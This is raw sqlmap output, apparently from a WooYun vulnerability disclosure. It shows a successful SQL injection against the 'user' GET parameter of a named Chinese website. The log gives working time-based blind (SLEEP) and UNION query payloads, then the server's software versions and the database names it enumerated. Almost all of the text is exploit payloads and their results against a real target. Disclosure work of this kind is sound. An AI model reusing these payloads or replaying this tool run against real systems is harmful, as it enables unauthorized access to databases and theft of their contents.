 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=2147483649&uid=1445698756644&user=e') AND (SELECT * FROM (SE
LECT(SLEEP(5)))zXEL) AND ('wxaz'='wxaz
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: action=2147483649&uid=1445698756644&user=e') UNION ALL SELECT NULL,
NULL,CONCAT(0x7171787871,0x4e764a63574e49795466,0x7171717171),NULL--
---
[10:56:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[10:56:33] [INFO] fetching database names
[10:56:33] [INFO] the SQL query used returns 3 entries
[10:56:33] [INFO] retrieved: daojia
[10:56:33] [INFO] retrieved: information_schema
[10:56:33] [INFO] retrieved: test
available databases [3]:
[*] daojia
[*] information_schema
[*] test
www.wooyun.org
[10:56:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\b.daojia.com.cn'